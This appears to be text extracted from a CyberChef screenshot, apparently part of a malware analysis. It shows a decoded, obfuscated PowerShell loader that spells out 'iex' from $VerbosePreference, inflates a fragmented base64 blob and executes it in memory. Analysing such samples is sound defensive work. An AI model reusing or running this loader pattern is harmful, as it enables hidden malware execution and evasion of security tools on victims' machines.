 CyberChef Recipe
• From Base64
• Remove null
bytes
..(. .(.[.S.T.r.i.n.G.].$.V.e.r.B.o.s.E.P.R.e.F.e.R.e.n.C.e.).[.1.,.3.].+.'.X.'.-.j.O.i.N.'.'.).(.
.N.e.W.-.O.B.J.E.c.t. .
.s.Y.S.T.E.m...I.o...C.O.m.P.R.e.S.s.i.O.N...D.E.F.l.a.T.e.s.t.R.E.a.M.(.[.I.O...M.E.M.o.r.y.S.t
.R.E.a.m.].[.s.y.S.T.e.M...c.O.N.v.e.R.T.].:.:.f.R.o.M.B.A.s.e.6.4.s.t.R.I.N.g.(.(.'.X.V.L.R.a.'.+
.'.t.s.'.+.'.w.F.P.0.V.P.x.'.+.'.i.U.k.'.+.'.E.V.K.'.+.'.R.2.'.+.'.G.'.+.'.h.x.'.+.'.t.C.'.+.'.r.'.+.'.m.'.+.'.I.
X.s.o.c.P.'.+.'.b.h.'.+.'.I.s.Z.'.+.'.B.E.'.+.'.W.+.S.T.Q.7.'.+.'.k.i.c.r.'.+.'.c.'.+.'.d.q.Q.f.5.9.S.'.+.'.
2.m.a.b.H.i.6.6.4.t.x.z.'.+.'.j.'.+.'.o.4.'.+.'.U.5.'.+.'.0.L.M.x.'.+.'.P.'.+.'.K.Y.'.+.'.k.'.+.'.n.V.2.C./.
1.s.S.Z.J.4.B.X.P.'.+.'.R.I.'.+.'.5.'.+.'.C.'.+.'.n.'.+.'.B.'.+.'.v.u.x.X.'.+.'.f.1.C.5.a.M.H.9.L.T.'.+.'.
A.1.a.z.R.a.H.w.S.'.+.'.a.8.h.L.'.+.'.Y.'.+.'.S.E.I.W.+./.'.+.'.b.'.+.'.O.'.+.'.8.a.k.U.t.'.+.'.h.'.+.'.1.'
.+.'.r.Q.u.F.'.+.'.u.'.+.'.q.q.'.+.'.T.r.p.a.O.K.'.+.'.r.t.j.f.T.t.W.1.'.+.'.v.g.w.x.K.'.+.'.Z.V.z.'.+.'.e.5.f.
8.a.v.G.b.q.j.'.+.'.0.R.2.2.'.+.'.o.U.'.+.'.h.e.'.+.'.Q.r.H.b.a.s.G.L.'.+.'.6.g.O.+.Y.'.+.'.w.E.I.3.'.+.'
.u.'.+.'.t.M.H.'.+.'.e.'.+.'.W.G.'.+.'.i.+.I.L.'.+.'.T.R.j.X.'.+.'.7.C.j.s.2.'.+.'.K.y.Z.X.N.u.t.M.'.+.'.r.V
.W.'.+.'.N.r.q.O.1.3.'.+.'.Q.c.5.V.+.H.h.f.'.+.'./.1.9.2.1.h.Z.d.a.'.+.'.y./.'.+.'.a.Q.'.+.'.5./.'.+.'.G.Z
.F.q.K.9.0.z.0.q.'.+.'.c.J.b.R.'.+.'.u.2.k.'.+.'.Q.0.6.L.'.+.'.d.'.+.'.m.P.'.+.'.b.'.+.'.x.t.G.6.'.+.'.P.e.
2.0.'.+.'.X.5.'.+.'.A.7.'.+.'.s.k.w.i.Z.+.z.O.o.'.+.'.N.I.y.A.m.4.4.D.'.+.'.b.E.t.A.3.'.+.'.J.'.+.'.Z.S.J
.'.+.'.K.'.+.'.I.'.+.'.z.L.9.9.'.+.'.D.H.0.i.x.v.g.'.+.'.j.y.W.3.'.+.'.K.f.'.+.'.k.'.+.'.i.Y.A.k.q.E.+.H.'.+.'.
w.K.5.'.+.'.Q.1.h.'.+.'.K.B.i.N.I.e.7.f.'.+.'.Y.'.+.'.e.u.d.'.+.'.X.a.'.+.'.t.'.+.'.G.'.+.'.x.y.R.'.+.'.n.2.T.
'.+.'.0.S.'.+.'.j.E.'.+.'.i.'.+.'.F.'.+.'.I.9.I.k.r.V.1.'.+.'.G.N.w.M.Y.'.+.'.g.X.A.Y.X.7.k.'.+.'.k.T.'.+.'.b.
R.W.'.+.'.9.T.'.+.'.D.k.3.'.+.'.d.P.'.+.'.p./.e.'.+.'.3.o.Z.n.'.+.'.t.z.e.U.+.n.w.P.Z.d.e.'.+.'.J.D.'.+.'.
9.K.'.+.'.Z.4.c.Q.w.z.'.+.'.X.'.+.'.v.'.+.'.K.U.L.P.I.e.'.+.'.I.m.U.O.J.F.'.+.'.m.s.o.'.+.'.8.F.g.j.n.6.8
.8.L.i.7.Q.m.'.+.'.m.'.+.'.D.'.+.'.Z.u.O.3.0.X.i.'.+.'.D.0.e.0.k.r.G.F.0.'.+.'.W.'.+.'.p.i.D.r.f.'.+.'.F.f
.Y.B.'.+.'.L./.'.+.'.5.r.w.M.'.+.'./.y.Q.I.L.R.c.A.'.+.'.O.U.'.+.'.I.W.'.+.'.w.X.'.+.'.K.'.+.'.d.n.M.9.K.'.
+.'.e.r.'.+.'.U.9.n.'.+.'.c.9.x.A.'.+.'.X.k.'.+.'.G.'.+.'.A.C.I.I.R.a.h.h.S.5.I.'.+.'./.'.). .). .,.
.[.i.O...C.o.M.p.r.e.s.s.I.o.n...c.o.m.P.r.e.S.s.I.o.n.M.O.d.E.].:.:.d.E.C.o.m.p.R.E.s.S.).
.|.F.o.r.E.a.c.h. .{. .N.e.W.-.O.B.J.E.c.t. .i.O...s.T.R.e.A.M.r.e.A.d.E.r.(. .$._.
.,.[.S.y.S.t.E.m...T.e.X.T...E.n.C.O.d.I.N.G.].:.:.A.s.c.i.I. .). .}.)...r.e.A.D.T.O.E.n.D.(. .).